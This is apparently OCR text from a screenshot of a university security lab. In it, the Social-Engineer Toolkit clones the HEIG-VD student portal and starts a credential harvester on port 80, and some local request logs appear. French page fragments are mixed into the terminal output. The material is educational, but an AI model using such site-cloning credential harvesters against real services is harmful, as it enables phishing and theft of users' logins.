 Portainer | local
GAPS [gaps] 4.57
gaps.heig-vd.ch/consultation/
HE VD
IG
HAUTE ÉCOLE
D'INGÉNIERIE
ET DE GESTION
DU CANTON
DE VAUD
Etudiant-e Masters Horaires Utilitaires Elections
Terminal - maude@fedora:~/Documents/SEN/Labo2/setoolkit
Fichier Édition Affichage Terminal Onglets Aide
ntre une ou plusieurs options. Il
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
ons de chaque orientation
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
des projets interdisciplinaires.
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [07/Apr/2022 10:53:52] "GET / HTTP/1.1" 200 -
Cette partie permet de définir créer et gérer les modules d'approfondissement.